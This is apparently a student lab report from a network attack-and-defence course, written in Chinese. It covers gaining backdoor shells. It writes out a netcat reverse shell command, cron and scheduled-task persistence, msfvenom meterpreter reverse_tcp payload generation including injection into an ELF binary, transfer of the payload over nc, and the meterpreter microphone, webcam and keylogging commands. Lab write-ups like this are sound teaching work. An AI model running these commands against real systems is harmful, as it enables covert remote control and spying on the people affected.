93

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享(1)使用netcat获取主机操作Shell,cron启动某项任务

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(5)使用MSF生成shellcode,注入到实践1中的pwn2427中,获取反弹连接Shell。

掌握后门原理及免杀技术

回答问题

(1)例举你能想到的一个后门进入到你系统中的可能方式?

通过钓鱼邮件附带链接诱使用户安装随后伪装成正常程序进程。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

以具有跟源文件一样时戳的特洛伊木马程序版本来代替二进制程序启动。

3)Meterpreter有哪些给你映像深刻的功能?

反向连接,获得麦克风、击键记录等权限。

(4)如何发现自己有系统有没有被安装后门?

使用杀毒软件等进行查杀,自行进行netstat命令检查。



查看主机和虚拟机ip地址

在windows下的cmd使用命令监听端口 nc -l -p 9000

在linux控制台建立连接并获得shell nc 192.168.56.1 9000 -e /bin/sh

进入root目录随后使用cron定时设置任务



在windows计算机管理界面创建任务并设置间隔

2.3使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

生成:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.47.136 LPORT=9000 -f exe > backdoor123.exe

传输:nc -l -p 9000 > backdoor123

nc 192.168.3.27 9000 < backdoor123



record_mic 麦克风记录

webcam_snap 获取摄像头权限

keyscan_start 击键过程

keyscan_dum击键记录

2.5使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=2416 -x /home/kali/Desktop/pwn20202421 -f elf > pwn20202421_1

3.问题及解决方案

以前使用过的虚拟机以及其他软件的ip混在一起导致ip反复填写错误

解决方法:清除一些注册表之后找对ip随后进行正确连接。

许多命令没有权限运行

解决方法:对比资料询问同学复刻每一步操作解决。

4.学习感悟、思考

本次实验的综合性较强,内容核心是获取shell后进行操作,只要获取了shell,通过nc传输后门程序后,由于后门程序相对较难被发现,进行的许多提取隐私的操作也很难被发现。在网络攻防之中,严防后门程序,多定期进行检查是必须的。